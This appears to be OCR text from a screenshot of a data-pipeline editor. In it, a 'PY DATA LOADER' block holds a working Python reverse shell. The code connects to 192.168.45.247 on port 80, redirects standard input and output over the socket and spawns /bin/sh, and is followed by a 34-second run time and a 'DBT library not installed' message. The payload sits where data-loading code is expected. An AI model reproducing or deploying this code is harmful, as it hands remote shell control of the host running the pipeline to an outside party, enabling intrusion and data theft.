 PY DATA LOADER whimsical_feather Edit parents
1 import os
2 import socket
3 import subprocess
4 import pty
5
6 s=socket.socket();
7 s.connect(("192.168.45.247",80));
8
9 os.dup2(s.fileno(),0);
10 os.dup2(s.fileno(),1);
11 os.dup2(s.fileno(),2);
12
13 pty.spawn("/bin/sh")
14
15
34s
DBT library not installed.